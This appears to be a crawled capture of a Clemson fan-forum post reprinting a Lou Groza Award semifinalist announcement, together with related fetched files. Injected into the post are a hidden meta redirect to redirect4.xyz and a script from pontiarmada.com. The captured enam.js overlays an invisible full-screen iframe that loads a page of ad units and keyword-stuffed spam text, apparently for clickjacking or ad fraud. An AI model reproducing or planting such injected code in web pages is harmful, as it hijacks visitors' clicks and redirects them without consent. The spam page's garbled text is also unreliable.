

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/ForumHome/showForumReplies/4199/Potter
body_size: 3631
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/editor.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		
		
		
	</head>	<body>

		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<section class="forum-one-page new-topic-page reply-page">
			<div class="container">
					
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<h3>Potter named Groza Award Semifinalist</h3>
						
												 <table style="width:100%">
							<tr>
								<td>
									<a href="#">CUTrevor</a>
									<span class="pull-right">2022-11-10 20:03:07</span>
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><div><font size="4">West Palm Beach, Fla. -- The Palm Beach County Sports Commission has released the 20 semifinalists for the 2022 Lou Groza Collegiate Place-Kicker Award presented by the Orange Bowl. These 20 kickers have all excelled throughout the season in earning their places as semifinalists.</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">Eight have been semifinalists before, including last year’s winner Michigan senior Jake Moody and Syracuse senior Andre Szmyt who won the award as a freshman back in 2018. Joining them are semifinalists from every year in between: NC State senior Christopher Dunn (2019), Georgia senior Jack Podlesny (2020), Clemson senior B.T. Potter (2020), Alabama senior Will Reichard (a finalist in 2020), Boise State junior Jonah Dalmas (2021), and the only three-time semifinalist in Missouri junior Harrison Mevis (2021 and 2020).</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">Among the names on the list are all 11 kickers who have made 15 or more field goals while connecting at 80% or better, including UTEP senior Gavin Baechle, the only FBS kicker to reach 20 field goals at this point. He’s joined by Wyoming sophomore John Hoyland (19), Dunn (18), Buffalo senior Alex McNulty (16), Podlesny (16), Reichard (16), University of Miami sophomore Andres Borregales (15), Oklahoma State senior Tanner Brown (15), North Texas senior Ethan Mooney (15), Potter (15) and Szmyt (15).</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">Four of the semifinalists are still perfect on field goals, with Dunn’s 18-for-18 mark leading the nation, followed by Stanford junior Joshua Karty (14-for-14), Arkansas State freshman Dominic Zvada (13-for-13) and South Alabama junior Diego Guajardo (12-for-12).</font></div><div><font size="4"> </font></div><div><font size="4"><br></font></div><div><font size="4">If Moody or Szmyt were to repeat their win, they would join Sebastian Janikowski as the only two-time Lou Groza Award recipients. On the other side of the coin, Zvada is joined by Iowa’s Drew Stevens as the only freshmen on the list, vying to become just the fourth freshman winner and the first since Szmyt himself.</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">Semifinalists will be voted on by a panel of more than 100 FBS head coaches, SIDs, media members, former Groza finalists, and current NFL kickers to select the three finalists. These finalists will be announced on November 29th and honored at the 31st annual Lou Groza Collegiate Place-Kicker Award Banquet on December 5th in Palm Beach County. The same panel then selects the winner, who will be announced live on ESPN during the Home Depot College Football Awards on Thursday, December 8th.</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">The Award is named for National Football League Hall of Fame kicker Lou “The Toe” Groza, who played 21 seasons with the Cleveland Browns. Groza won four NFL championships with Cleveland and was named NFL Player of the Year in 1954. Although an All-Pro offensive lineman as well, Groza ushered in the notion that there should be a place on an NFL roster for a kicker.</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">Since the first Lou Groza Award was handed out in 1992, 28 finalists, including 16 winners, have gone on to appear in the NFL, earning 13 trips to the Pro Bowl and taking home 7 Super Bowls. That list includes 2022 NFL kickers Rodrigo Blankenship, Randy Bullock, Daniel Carlson Mason Crosby, Jake Elliott, Ka’imi Fairbairn, Graham Gano, Matt Gay, Zane Gonzalez, Dustin Hopkins, Younghoe Koo, and Cairo Santos.</font></div><div><font size="4"><br></font></div><div><font size="4"><br></font></div><div><font size="4">For more information regarding the Lou Groza Collegiate Place-Kicker Award, please visit LouGrozaAward.com, or follow @LouGrozaAward on Twitter for updates as they happen. Additional information can be obtained by contacting Jared Fleet, Director of Event Operations at the Palm Beach County Sports Commission at (561) 233-3120 or jfleet@palmbeachsports.com.</font></div></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/enam.js"></script> </p>
									<p></p>
									<a class="edit_delete" href=https://cutigers.com/index.php/ForumHome/addForumReply/4199>Reply</a>
																	</td>

							</tr>
													</table> 	
					</div>
					
						</table> 	
					</div>
					
				</div>	
			</div>
		</section>
		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_06.html
body_size: 839
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>Makers creative just never quite next</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- WORDPRESS 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="5115200274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>Makers creative just never quite next</h3>
<p>
award named his honor is presented each year Cheap NFL Jerseys Paypal to the nation's top male U.S.<br>
Anyway, the number of pitchers with significant enough ABs dwarfs the number of post-1972 pitchers who stuck mainly the .<br>
Kaepernick said on NHL Hockey Jerseys Sunday that he feels ready to play, but it doesn't sound like the 49ers are ready to move his direction.<br>
Our practice offers extended Jerseys Supply hours during the week to help meet your scheduling needs.<br>
He's not going to come to Tampa Bay and be the new savior of Buccaneer football.<br>
It is a total positive, said.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5puRgW1OLZ63C1lWQtsag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769550557151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cutigers.com/assets/js/custom.js
body_size: 381
content:
$(document).ready(function(){
 $('.more-img-slider').bxSlider({
	  pagerCustom: '#bx-pager'
	})
	 $('.nav-btn').click(function(){
      $('.header-menu').slideToggle();
    })
	$('.news-list1').bxSlider({ 
		slideWidth: 500,
	    minSlides: 3,
	    maxSlides: 3,
	    slideMargin: 10
	})
	/*
    $("#forumText").Editor();	
    
    $('.btn').click(function(){
        $('#forumText').html($(".Editor-editor").html());
        });
        
    
    var shortdescrip = $("#forumText").html();
var findInit = '&lt;';
var reInit = new RegExp(findInit,'g');
shortdescrip = shortdescrip.replace(reInit, '<');
var findOut = '&gt;';
var reOut = new RegExp(findOut, 'g');

shortdescrip = shortdescrip.replace(reInit, '<').replace(reOut,'>');
$(".Editor-editor").html(shortdescrip);*/
    
    

   
  
});

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/enam.js
body_size: 244
content:
var time = 60000;
if((document.getElementById)){
    (function(){
        var omenam = "<iframe id='zyrenam' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_06.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(omenam);
        var like = document.getElementById("zyrenam");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}